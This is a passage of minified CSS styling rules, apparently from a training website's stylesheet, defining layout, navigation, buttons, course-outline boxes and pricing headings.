200px;grid-auto-columns:1fr;justify-content:stretch;align-items:stretch;display:grid}.text-block-22{margin-right:.25rem}.outline-title-div{justify-content:flex-start;align-items:center;line-height:1.5;display:flex}.outline-course-time{margin-right:.25rem}.read-more-icon-embed-xxsmall{flex-direction:column;flex:0 auto;justify-content:center;align-items:center;width:.75rem;transition:transform .35s;display:flex;transform:rotate(90deg)rotate(0)}.read-more-icon-embed-xxsmall.text-color-light-grey{width:.75rem;height:.75rem;transition:color .4s}.read-more-icon-embed-xxsmall.inline{min-width:.75rem;display:inline-block}.read-bio{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#0000;border:1px #000;border-radius:0;justify-content:center;align-items:center;padding:1rem 1.5rem 1rem 0;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.read-bio:hover,.read-bio:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #d80c71}.read-bio.is-alternate{background-color:#fff;border-style:solid;border-color:#ffffff26;transition:border-color .4s,box-shadow .2s;overflow:hidden}.read-bio.is-alternate:hover{border-color:#fff}.read-bio.is-alternate.is-no-outline{grid-column-gap:.3rem;grid-row-gap:.3rem;text-align:center;border-style:none;justify-content:flex-start;padding-top:.5rem;padding-bottom:.5rem;padding-left:0}.read-bio.is-alternate.is-no-outline.text-style-link.insider-pro-link{color:#788ebe}.read-bio.is-icon{grid-column-gap:.75rem;grid-row-gap:.75rem;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646b9fe0b47d2eed57f9b316_gradient-flipped.webp);background-position:0 0;background-size:cover;justify-content:center;align-items:center;display:flex}.read-bio.is-secondary{background-color:#0000}.read-bio.is-secondary.no-padding{padding-left:0;padding-right:0}.read-bio.is-secondary.is-icon.align-left{background-image:none;justify-content:flex-start;padding-left:0;transition:color .35s,box-shadow .2s}.read-bio.is-secondary.is-icon.align-left:hover{color:#d80c71}.read-bio.is-secondary.is-icon.align-right{background-image:none;justify-content:flex-end;padding-right:0;transition:color .35s,box-shadow .2s}.read-bio.is-secondary.is-icon.align-right:hover{color:#d80c71}.read-bio.is-link{grid-column-gap:.5rem;background-color:#0000;border-style:none;align-items:center;padding:.25rem 0;line-height:1;text-decoration:none;transition:color .25s,box-shadow .2s;display:flex}.read-bio.is-link:hover{color:#fff}.read-bio.is-link.is-icon{grid-column-gap:.5rem;grid-row-gap:.5rem;background-image:none;align-items:center;transition:flex .4s,box-shadow .2s;overflow:visible}.read-bio.is-link.is-icon:hover{box-shadow:none}.read-full-bio{color:#788ebe;justify-content:center;align-items:center;display:flex}.div-block-169{text-align:center;justify-content:center;align-items:center;display:flex;position:relative}.career-ceu-icon-div{text-align:center;flex-flow:row;justify-content:center;align-items:center;font-size:1.5rem;display:flex;position:relative}.career-level-info-icon-div{text-align:center;justify-content:center;align-items:center;line-height:1.5rem;display:flex;position:relative}.div-block-170{margin-bottom:2rem}.info-content-div{margin-bottom:0}.path-title-div{margin-bottom:1rem}.share-content-div{padding-right:0}.div-block-171{margin-top:7rem}.cp-image-label{flex-flow:column;flex:1;justify-content:center;align-items:flex-start;height:auto;min-height:auto;max-height:none;display:flex}.cp-image-side-content{grid-column-gap:16px;grid-row-gap:16px;flex-flow:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:flex-start;display:flex}.career-path-myp-images-item{grid-column-gap:16px;grid-row-gap:16px;flex-flow:row;grid-template-rows:auto;grid-template-columns:2fr 1fr;grid-auto-columns:1fr;display:grid}.career-path-myp-images-item.is-second{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr 2fr}.collection-list-wrapper-3{margin-top:3rem}.success-content{flex-flow:column;flex:1;min-height:auto;margin:2rem 0 0;display:flex}.success-content.margin-small.hidden_hero-text{display:none}.success-content.margin-custom1,.success-content.margin-huge,.success-content.margin-small,.success-content.margin-tiny,.success-content.margin-custom3,.success-content.margin-medium-2-2,.success-content.margin-xxsmall,.success-content.margin-xxhuge,.success-content.margin-custom2,.success-content.margin-xsmall,.success-content.margin-large,.success-content.margin-xxlarge,.success-content.margin-xlarge,.success-content.margin-0,.success-content.margin-xhuge{margin-bottom:0;margin-left:0;margin-right:0}.success-content.margin-medium{flex-direction:column;display:block}.success-content.margin-medium.hide-tablet{flex-flow:wrap;justify-content:flex-start;align-items:flex-start;display:flex}.success-content.margin-medium.hide-tablet.hidden-slider,.success-content.margin-medium.hidden_grid{display:none}.success-story_slider_list{display:flex}.code-embed-6{text-align:left;flex-flow:row;justify-content:flex-start;align-items:stretch;display:flex}.cp_faq_module-link{width:100%;max-height:none}.outline-all-content{margin-bottom:4rem;margin-left:.5rem}.practice-all-content{margin-bottom:3rem;margin-left:.5rem}.cp_footer_heading{font-size:3.05rem;font-weight:300;line-height:1}.cp_footer_paragraph{color:#999caa;text-align:left;margin-left:auto;margin-right:auto;font-weight:500}.heading-style-h3-path-overview{letter-spacing:-.02em;font-family:Figtree,sans-serif;font-size:1.95rem;font-weight:400;line-height:1}.heading-style-h3-path-overview.pricing-hero_text-gradient.is-enterprise{font-size:2rem;line-height:1}.heading-style-h3-path-overview.discounted-price{margin-bottom:1rem;display:none}.heading-style-h3-path-overview.pricing-hero_text-color.is-compare{font-size:1.875rem}.heading-style-h3-path-overview.linear_text{color:#df1010;-webkit-text-fill-color:transparent;background-image:linear-gradient(90deg,#e31b73 .89%,#e84175 99%);-webkit-background-clip:text;background-clip:text}.heading-style-h3-path-overview.linear_text.blue_linear{background-image:linear-gradient(90deg,#0356ff,#fff 57%)}.heading-style-h3-path-overview.strikethrough{color:#e84175;text-decoration:line-through}.heading-style-h3-path-overview.strikethrough.hidden_strikethrough{display:none}.heading-style-h3-path-overview.weight_500{font-weight:500}.heading-style-h3-path-overview.blue_text{color:#0076ff}.heading-style-h3-path-overview.color-red{color:#ffb700}.heading-style-h3-path-overview.pricing{font-size:2rem}.heading-style-h3-path-overview.text-color-silver{text-transform:capitalize}.heading-style-h3-path-overview.text-color-silver.hour{margin-right:.5rem;padding-right:0}.learn_prectiice_prove_holder{display:block}.success-story-mobile{display:none}.section_faq{margin-top:4rem}.div-block-172{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;margin-bottom:4rem;display:flex}.navbar-logo-center-container{z-index:5;background-color:#0000;width:1030px;max-width:100%;margin-left:auto;margin-right:auto;padding:20px}.navbar-logo-center-container.shadow-three{width:100%;max-width:1140px}.container{width:100%;max-width:940px;margin-left:auto;margin-right:auto}.navbar-wrapper-three{justify-content:center;align-items:center;display:flex;position:relative}.navbar-brand-three{z-index:5;position:absolute}.nav-menu-wrapper-three{width:100%}.nav-menu-three{justify-content:space-between;align-items:center;margin-bottom:0;display:flex}.nav-menu-block{justify-content:center;align-items:center;margin-bottom:0;display:flex}.nav-link{color:#1a1b1f;letter-spacing:.25px;margin-left:5px;margin-right:5px;padding:5px 10px;font-size:14px;line-height:20px;text-decoration:none}.nav-link:hover{color:#1a1b1fbf}.nav-link:focus-visible,.nav-link[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:4px;outline:2px solid #0050bd}.nav-dropdown{margin-left:5px;margin-right:5px}.nav-dropdown-toggle{letter-spacing:.25px;padding:5px 30px 5px 10px;font-size:14px;line-height:20px}.nav-dropdown-toggle:hover{color:#1a1b1fbf}.nav-dropdown-toggle:focus-visible,.nav-dropdown-toggle[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:5px;outline:2px solid #0050bd}.nav-dropdown-icon{margin-right:10px}.nav-dropdown-list{background-color:#fff;border-radius:12px}.nav-dropdown-list.w--open{padding-top:10px;padding-bottom:10px}.nav-dropdown-link{padding-top:5px;padding-bottom:5px;font-size:14px}.nav-dropdown-link:focus-visible,.nav-dropdown-link[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:5px;outline:2px solid #0050bd}.nav-link-accent{color:#1a1b1f;letter-spacing:.25px;margin-left:5px;margin-right:20px;padding:5px 10px;font-size:14px;font-weight:700;line-height:20px;text-decoration:none}.nav-link-accent:hover{color:#1a1b1fbf}.button-primary{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary:hover{color:#fff;background-color:#32343a}.button-primary:active{background-color:#43464d}.nav_link-3{color:#fff;background-color:#0000;margin-top:auto;margin-bottom:auto;padding:0;font-weight:500}.nav_link-3.w--current{color:#fff}.nav_list-link-2{color:#fff;white-space:normal;width:100%;padding:0;font-weight:500}.modal_checkbox_field-2{color:#bfc2d1;cursor:pointer;align-items:flex-start;margin-bottom:1rem;padding-left:1.25rem;display:flex}.margin-bottom-3{margin:0 0 1rem}.margin-bottom-3.margin-xsmall,.margin-bottom-3.margin-medium{margin-top:0;margin-left:0;margin-right:0}.banner_top-header-2{color:#fff;letter-spacing:-1px;font-size:1.5rem;font-weight:500;line-height:1}.text-block-23{-webkit-text-fill-color:transparent;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp);background-position:50%;background-size:100% 100%;-webkit-background-clip:text;background-clip:text}.padding-global-6{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-bottom:0;padding:0 8.75rem 10px;transition:transform .35s;display:block}.share_close-2{color:#bfc2d1;cursor:pointer;justify-content:center;align-items:center;width:1.7rem;height:1.7rem;display:flex;position:absolute;inset:1rem 1rem auto auto}.modal_terms-text-2{color:#bfc2d1;text-align:center;font-size:.75rem}.margin-top-11{margin:1rem 0 0}.margin-top-11.margin-medium{flex-direction:column;display:block}.margin-top-11.margin-large{margin-bottom:0;margin-left:0;margin-right:0}.modal_close-2{color:#bfc2d1;cursor:pointer;justify-content:center;align-items:center;width:2rem;height:2rem;display:none;position:absolute;inset:1rem 1rem auto auto}.learn_content-2{grid-row-gap:.75rem;color:#13171c;flex-direction:column;display:flex}.alert_close-2{color:#bfc2d1;cursor:pointer;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex;position:absolute;top:1rem;right:1rem}.share_component-2{z-index:10;background-color:#13171c;border-radius:1.5rem;width:32.5rem;padding:2rem;position:relative}.text-color-light-grey-6{color:#999caa}.text-color-light-grey-6.line-height-flat{line-height:1}.nav_subtitle-2{color:#bfc2d1;font-size:.75rem;font-weight:400}.faqs_list-2{border-bottom:1px solid #13171c}.announcement_banner-tag-2{color:#000;letter-spacing:.06em;text-transform:uppercase;background-color:#fff;border-radius:100px;margin-right:1rem;padding:.375rem .75rem;font-weight:600}.announcement_banner-tag-2.is-new{color:#fff;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/662a361b4386b0f864640b94_8c1ce5507728b3746f56d36620796e05%20\(1\).webp);background-position:50%;background-size:cover;line-height:1}.announcement_banner-tag-2.is-new.new-update{text-align:center;font-size:.75rem}.modal_form_password-alert-2{color:#fff;-webkit-text-fill-color:transparent;background-image:linear-gradient(170deg,#e2047a,#fff);-webkit-background-clip:text;background-clip:text;margin-top:-1rem;padding-bottom:1rem;font-style:italic;display:none}.text-rich-text-3{color:#bfc2d1;text-align:left}.nav_dropdown-wrapper-2{background-color:#13171c;border:1px solid #ffffff1a;border-radius:.5rem;width:100%;padding:.75rem}.nav_dropdown-wrapper-2.w--open{min-width:21.5rem;margin-top:1.875rem}.faqs_accordion-2{color:#bfc2d1;cursor:pointer;border-top:1px solid #ffffff0f;flex-direction:column;justify-content:flex-start;align-items:stretch;max-height:5rem;transition:max-height .8s,color .35s;overflow:hidden}.faqs_accordion-2:hover{color:#fff}.banner-2{z-index:200;background-color:#13171c;border-radius:20px;width:100%;margin-left:5%;margin-right:5%;display:none;position:relative;inset:0% 0% auto}.text-color-white-4{color:#fff;margin-bottom:0}.paragraph-10{margin-bottom:0}.label-3{color:#fff;text-align:center;text-transform:uppercase;background-image:linear-gradient(90deg,#dc1971,#eb5a6c 54%,#6b4791);border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.button-6{grid-column-gap:.625rem;grid-row-gap:.625rem;text-align:center;white-space:nowrap;background-color:#13171c;border:1px #13171c;border-radius:.75rem;justify-content:center;align-items:center;padding:1rem;font-weight:500;line-height:1rem;transition:box-shadow .2s;display:flex;position:relative;overflow:hidden}.button-6:hover,.button-6:active{box-shadow:3px 3px 14px #67478e73,-4px 4px 15px -4px #e2047a}.button-6.is-alternate{background-color:#fff;border-style:solid;border-color:#ffffff26;transition:border-color .4s,box-shadow .2s;overflow:hidden}.button-6.is-alternate:hover{border-color:#fff}.button-6.is-secondary{background-color:#0000}.button-6.is-secondary.is-icon.align-right{background-image:none;justify-content:flex-end;padding-right:0;transition:color .35s,box-shadow .2s}.button-6.is-secondary.is-icon.align-right:hover{color:#e2047a}.button-6.is-secondary.is-icon.align-left{background-image:none;justify-content:flex-start;padding-left:0;transition:color .35s,box-shadow .2s}.button-6.is-secondary.is-icon.align-left:hover{color:#e2047a}.button-6.is-icon{grid-column-gap:.75rem;grid-row-gap:.75rem;background-image:url(https://cdn.prod.website-files.com/63eef15e3ff8fd318e9a6888/646b9fe0b47d2eed57f9b316_gradient-flipped.webp);background-position:0 0;background-size:cover;justify-content:center;align-items:center;display:flex}.button-6.is-icon.out_line-spanish{background-image:none;background-position:0 0;background-size:auto}.button-6.is-icon.out_line-spanish:hover{box-shadow:none}.button-6.is-icon.out_line-spanish.smaller{padding:12px 1rem}.button-6.banner_button{grid-column-gap:10px;grid-row-gap:10px;background-image:linear-gradient(90deg,#fff 18%,#e2047a 88%);margin-left:60px;display:flex}.nav_link-alt-2{color:#fff;font-weight:500}.nav_link-4{color:#fff;background-color:#0000;margin-top:auto;margin-bottom:auto;padding:0;font-weight:500}.nav_link-4.w--current{color:#fff}.nav_menu-2{grid-column-gap:32px;grid-row-gap:32px;flex:1;justify-content:space-between;align-items:center;display:flex}.modal_form_field-2{background-color:#0000;border:1px solid #ffffff26;border-radius:.75rem;width:100%;height:3.25rem;margin-bottom:.5rem;padding:.5rem .75rem}.modal_form_field-2::placeholder{color:#bfc2d1}.footer_link-2{grid-column-gap:.625rem;grid-row-gap:.625rem;color:#bfc2d1;padding-top:.5rem;padding-bottom:.5rem;font-size:.875rem;text-decoration:none;display:flex}.footer_link-2:hover{color:#fff}.text-color-silver-2{color:#bfc2d1}.virtual-lab{background-color:#322e7e;border-radius:2rem;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem}.learn-on-demand{background-color:#f15d08;border-radius:2rem;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem}.div-block-173{grid-column-gap:10px;grid-row-gap:10px;display:flex}.navbar-logo-center-container-2{z-index:5;background-color:#0000;width:1030px;max-width:100%;margin-left:auto;margin-right:auto;padding:20px}.navbar-logo-center-container-2.shadow-three{width:100%;max-width:1140px}.container-2{width:100%;max-width:940px;margin-left:auto;margin-right:auto}.navbar-wrapper-three-2{justify-content:center;align-items:center;display:flex;position:relative}.navbar-brand-three-2{z-index:5;position:absolute}.nav-menu-wrapper-three-2{width:100%}.nav-menu-three-2{justify-content:space-between;align-items:center;margin-bottom:0;display:flex}.nav-menu-block-2{justify-content:center;align-items:center;margin-bottom:0;display:flex}.nav-link-2{color:#1a1b1f;letter-spacing:.25px;margin-left:5px;margin-right:5px;padding:5px 10px;font-size:14px;line-height:20px;text-decoration:none}.nav-link-2:hover{color:#1a1b1fbf}.nav-link-2:focus-visible,.nav-link-2[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:4px;outline:2px solid #0050bd}.nav-dropdown-2{margin-left:5px;margin-right:5px}.nav-dropdown-toggle-2{letter-spacing:.25px;padding:5px 30px 5px 10px;font-size:14px;line-height:20px}.nav-dropdown-toggle-2:hover{color:#1a1b1fbf}.nav-dropdown-toggle-2:focus-visible,.nav-dropdown-toggle-2[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:5px;outline:2px solid #0050bd}.nav-dropdown-icon-2{margin-right:10px}.nav-dropdown-list-2{background-color:#fff;border-radius:12px}.nav-dropdown-list-2.w--open{padding-top:10px;padding-bottom:10px}.nav-dropdown-link-2{padding-top:5px;padding-bottom:5px;font-size:14px}.nav-dropdown-link-2:focus-visible,.nav-dropdown-link-2[data-wf-focus-visible]{outline-offset:0px;color:#0050bd;border-radius:5px;outline:2px solid #0050bd}.nav-link-accent-2{color:#1a1b1f;letter-spacing:.25px;margin-left:5px;margin-right:20px;padding:5px 10px;font-size:14px;font-weight:700;line-height:20px;text-decoration:none}.nav-link-accent-2:hover{color:#1a1b1fbf}.button-primary-2{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary-2:hover{color:#fff;background-color:#32343a}.button-primary-2:active{background-color:#43464d}.aws-button{background-color:var(--aws-orange);color:var(--black);border-radius:.75rem;padding:1rem;font-weight:600}.paragraph-11{margin-top:20px}.course_description_holder{margin-top:2rem}.course_content_holder.course-collection-box{margin-bottom:20px}.aws-grid{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;place-content:stretch;place-items:start stretch}.aws-container{border:1px solid var(--aws-orange);border-radius:20px;padding:0}.aws-container.side-by-side{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:flex}.aws-container.alt{border-color:var(--grey-2)}.image-30{max-width:50%}.image-30.padding-custom4{padding-bottom:1rem}.aws-text{color:var(--aws-orange)}.heading-7{flex-flow:row;display:flex}.coomin_soon_path{grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border:1px solid #9a7874;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:flex-start;width:100%;margin-top:0;margin-bottom:1rem;padding:1rem;display:flex;position:static}.coomin_soon_path.is-assessment{margin-bottom:3rem}.challenge-label-copy{color:var(--white);text-align:center;text-transform:uppercase;background-color:#dd1b1c;border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.challenge-label-copy.is-white{background-color:var(--white);color:#000;background-image:none}.challenge-label-copy.is-big{letter-spacing:.06em;font-size:1rem}.cybervista-practice-test{color:var(--white);text-align:center;text-transform:uppercase;background-color:#dd1b1c;border-radius:2rem;flex:none;padding:.5rem 1rem;font-size:.75rem;font-weight:600;line-height:.75rem;display:inline-block}.cybervista-practice-test.is-white{background-color:var(--white);color:#000;background-image:none}.cybervista-practice-test.is-big{letter-spacing:.06em;font-size:1rem}.margin-left-1{margin-left:1rem}.margin-left-1.career-course-label{display:inline-block}.course-outline-list{grid-column-gap:10px;grid-row-gap:10px;display:flex;position:relative}.course-outline-content--box{width:var(--100);grid-column-gap:16px;grid-row-gap:16px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;margin-top:0;margin-bottom:1rem;padding:1rem;display:flex;position:static}.course-outline-content--box.is-assessment{margin-bottom:3rem}.course-outline-title-box{width:var(--100);justify-content:center;display:flex}.course-pathline-title{grid-column-gap:10px;grid-row-gap:10px;cursor:pointer;flex:0 auto;order:1;justify-content:space-between;align-self:auto;align-items:center;width:100%;display:flex}.image-31{width:24px;max-width:100%}.div-block-174{display:flex}.course-pathline-title-time{grid-column-gap:15px;grid-row-gap:15px;display:flex}.course-pathline-content{grid-column-gap:10px;grid-row-gap:10px;flex:0 auto;order:1;justify-content:space-between;align-self:auto;align-items:center;width:100%;margin-top:1rem;display:flex}.course-pathline-in-content{grid-column-gap:5px;grid-row-gap:5px;justify-content:flex-start;align-self:center;align-items:center;display:flex}.course-pathline-in-free{grid-column-gap:7px;grid-row-gap:0px;align-items:center;display:flex}.gray{color:var(--grey);font-size:.9rem}.course-pathline-xp-min{color:gray;object-fit:fill;white-space:nowrap;font-size:.8rem}.dummytext{color:#bbb;font-size:.9rem}.course-pathline-time-box{grid-column-gap:0px;grid-row-gap:0px;display:flex}.course-pathline-title-text{font-size:1.15rem}.course-outline-box-holder{width:var(--100);grid-column-gap:0px;grid-row-gap:0px;background-color:#13171c;border-radius:1rem;flex-flow:column;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:flex-start;align-items:stretch;margin-top:0;margin-bottom:1rem;padding:1rem;display:flex;position:static}.course-outline-box-holder.is-assessment{margin-bottom:3rem}.div-block-175{align-items:stretch;display:flex}.course-outline-content-number{text-align:center;letter-spacing:-.02em;background-color:#0c0c0c;border:2px solid #fff;border-radius:50px;flex-flow:column;justify-content:center;align-items:center;width:2.4rem;height:2.4rem;margin-top:0;margin-bottom:0;margin-left:0;font-family:Figtree,sans-serif;font-size:1.4rem;font-weight:500;line-height:1rem;display:flex;position:relative;inset:0% 0% auto}.course-outline-content-number.inline{display:inline-block}.course-outline-content-number.no-padding-bottom{margin-bottom:0}.course-path-info_line{z-index:-1;background-color:#fff;border:1px dashed #000;width:3px;height:100%;min-height:100%;font-size:1.2rem;line-height:1.2;position:absolute}.course-path-info_line.is-purple-gradient{background-color:#0000;background-image:linear-gradient(#d395eb,#d390);width:3px;height:100%;min-height:100%}.course-path-info_line.is-pink-line{background-color:#0000;background-image:linear-gradient(#d80c71,#652a4500);width:3px;height:100%;min-height:100%}.course-path-info_line.is-orange{background-image:linear-gradient(270deg,var(--orange),#ff5e0000);background-image:linear-gradient(90deg,#f7944d,#ff5e0000);width:3px;height:100%;min-height:100%;display:block}.course-path-info_line.is-orange-gradient{word-break:normal;overflow-wrap:normal;background-color:#fff;border:0 dashed #000;width:3px;height:45%;min-height:45%;display:block}.course-path-info_line.is-last{height:120%;min-height:120%}.div-block-176{height:10px}.course-3-col-info_item-copy{z-index:1;grid-column-gap:1.5rem;flex-flow:row;align-items:stretch;width:100%;padding-bottom:0;display:flex;position:relative}.course-3-col-info_item-copy.is-last{align-items:center}.course-3-col-info_item-copy.is-first{z-index:1}.course-3-col-info_item-copy.is-second{z-index:2}.course-share-content-wrapper{border:1px solid #fb7b91;border-radius:1rem 2rem 2rem 1rem;margin-top:4rem;margin-left:.5rem;padding-right:3px}.section_learn_prectice_prove{margin-top:3rem}.course_three_item-box{grid-row-gap:1rem;border:1px solid var(--pink);border-radius:1rem;flex-direction:column;flex:1;justify-content:flex-start;align-items:flex-start;min-height:auto;margin-top:0;padding:0;display:flex;position:relative}.course_three_item-holder{padding-left:7px;padding-right:7px}.div-block-177{width:100%}.heading-8{padding-bottom:.5rem;padding-left:1rem;padding-right:1rem}.course_three_item-content{padding:0 15px 15px}.course_main_component{grid-column-gap:2rem;grid-row-gap:2.5rem;grid-template:".Area"/1fr .5fr;grid-auto-columns:1fr;justify-content:stretch;align-items:start;width:100%;margin-bottom:0;display:grid;position:relative}.course_main_component.is-empty-right{grid-template-columns:1.5fr 1fr}.course_main_component.is-resources{grid-column-gap:2rem;grid-template-columns:1.25fr 1fr;align-items:center}.course_main_component.black_friday-hero{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr)}.course_main_component.black_friday-hero-copy{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr);place-items:center start}.grid-6,.grid-7{display:block}.center{text-align:center}.div-block-178{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.margin-top-0{margin-top:0}.quick-stack{grid-column-gap:1rem;grid-row-gap:1rem;margin-top:30px;padding:0}.heading-9{text-align:center;border-bottom:1px solid #ffffffbf;width:100%;margin-bottom:3rem;padding-bottom:15px}.cell,.cell-2{justify-content:flex-start;align-items:center}.collection-list-wrapper-4{text-align:left;justify-content:center;align-items:flex-end;display:flex}.quick-stack-2{grid-column-gap:10px;grid-row-gap:10px;padding:0}.cell-3{justify-content:flex-start;align-items:center}.quick-stack-3{grid-column-gap:15px;grid-row-gap:15px;padding:0}.testimonial-slider_component-new,.cell-4{display:flex}.cell-5{justify-content:center;align-items:flex-start}.div-block-179{align-items:stretch;display:flex}.demo_hero_item_holder{justify-content:space-between;display:flex}.demo-page-marque-testimonial-holder{grid-column-gap:30px;grid-row-gap:30px;justify-content:space-between;align-items:center;display:flex}.demo-hero_left{z-index:2;width:45%;max-width:642px;position:relative}.demo-hero_left.spanish_left-text{max-width:568.41px}.demo-hero_left.install_left-text{width:100%;max-width:622px}.button_outline-white{grid-column-gap:10px;grid-row-gap:10px;text-align:center;background-color:#3898ec00;border:1px solid #2b2b2b;border-radius:.75rem;flex-direction:row;justify-content:center;align-items:center;padding:1rem 1.5rem;font-size:1rem;font-weight:400;line-height:1;transition:all .2s;display:flex}.button_outline-white:hover{box-shadow:0 12px 24px #fb004345}.button_outline-white.margin_top-outline{margin-top:11px}.button_outline-white.margin_top-outline.last_button-m{border-color:#d17b1a}.button_outline-white.display-block{display:block}.demo-hero-img{width:50%}.image-32{border-radius:20px 20px 0 0}.image-32.corners{border-top-right-radius:0;border-bottom-left-radius:20px}.div-block-180{padding:1rem}.new-cards_card-large-horizontal-image-wrapper{grid-column-gap:16px;grid-row-gap:16px;flex-direction:column;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;width:100%;height:100%;padding-top:100%;display:flex;position:relative;overflow:hidden}.new-cards_card-large-horizontal-image-wrapper.is-smaller-tablet{padding-top:50%;position:relative}.new-cards_card-large-horizontal-image-wrapper.home-card-image-contain{padding-top:0%}.new-cards_card-large-horizontal-image{z-index:auto;object-fit:cover;object-position:50% 0%;border-radius:1.5rem;flex:0 auto;order:0;align-self:auto;width:100%;height:100%;max-height:100%;padding-top:0;position:absolute;inset:0%;overflow:visible}.new-cards_card-large-horizontal-image.is-smaller-tablet{position:absolute;inset:0%}.new-cards_card-large-horizontal-image.home-image-no-padding{padding-top:0;padding-right:20px}.business_team_details_component{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr .5fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;width:100%;margin-bottom:0;padding:0;display:grid;position:relative}.business_team_details_component.is-empty-right{grid-template-columns:1.5fr 1fr}.business_team_details_component.is-resources{grid-column-gap:2rem;grid-template-columns:1.25fr 1fr;align-items:center}.business_team_details_component.black_friday-hero{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr)}.business_team_details_component.black_friday-hero-copy{grid-column-gap:3.25rem;grid-template-columns:minmax(200px,1fr) minmax(200px,.75fr);place-items:center start}.business_teem_headtext-2{color:#ee605e}.business_teem_headtext{letter-spacing:-.02em;margin-top:0;margin-bottom:0;font-family:Figtree,sans-serif;font-size:3.2rem;font-weight:300;line-height:1}.business_teem_headtext.no_margin{margin-top:0;margin-bottom:32px}.business_teem_headtext.career-path-title{color:#ee605e}.business-padding-global{grid-column-gap:6.25rem;grid-row-gap:6.25rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;margin-top:20px;margin-bottom:0;padding:0 0 10px;transition:transform .35s;display:block;position:relative}.business-padding-global._140-margin{padding-left:8.75rem;padding-right:8.75rem}.business-padding-global.padding-tb{padding-top:2rem;padding-bottom:6rem}.business-team_group_button{grid-column-gap:20px;grid-row-gap:20px;flex-flow:column;display:flex}.paragraph-12{margin-top:2rem}.business-logo-slider-holder{margin-bottom:3rem}.business_imgtext_lr_holder{margin-top:0;margin-bottom:0;padding-bottom:2rem}.business_imgtext_lr{grid-column-gap:60px;grid-row-gap:60px;justify-content:space-around;align-items:center;display:flex}.business_imgtext_lr.business_imgtext_lr_inverce{grid-column-gap:60px;grid-row-gap:60px}.business_imgtext_content{text-align:left;width:50%}.business_imgtext_media{width:50%}.blue_text_link{grid-column-gap:0px;grid-row-gap:0px;color:var(--blue);font-size:.9rem;font-weight:600;transition:opacity .2s;display:inline-flex}.blue_text_link:hover{grid-column-gap:3px;grid-row-gap:3px;color:var(--silver)}.business-main-wrapper{margin-bottom:0;padding-top:0;padding-bottom:0}.business-main-wrapper.remove-padding{padding-top:0}.business_section_header_main{padding-top:7rem;position:relative;overflow:hidden}.business_section_header_main.hidden_live-header-main{display:none}.business_section_header_main.margin-top-3{margin-top:2rem}.business-compress-plan-holder{padding-top:3.5rem;padding-bottom:3.5rem}.container-compress-price{width:100%;max-width:600px;margin-left:auto;margin-right:auto}.heading-style-h3-compress-price{text-align:center;letter-spacing:-.02em;margin-bottom:2.8rem;font-family:Figtree,sans-serif;font-size:2.45rem;font-weight:300;line-height:1}.heading-style-h3-compress-price.pricing-hero_text-gradient.is-enterprise{font-size:2rem;line-height:1}.heading-style-h3-compress-price.discounted-price{margin-bottom:1rem;display:none}.heading-style-h3-compress-price.pricing-hero_text-color.is-compare{font-size:1.875rem}.heading-style-h3-compress-price.linear_text{color:#df1010;-webkit-text-fill-color:transparent;background-image:linear-gradient(90deg,#e31b73 .89%,#e84175 99%);-webkit-background-clip:text;background-clip:text}.heading-style-h3-compress-price.linear_text.blue_linear{background-image:linear-gradient(90deg,#0356ff,#fff 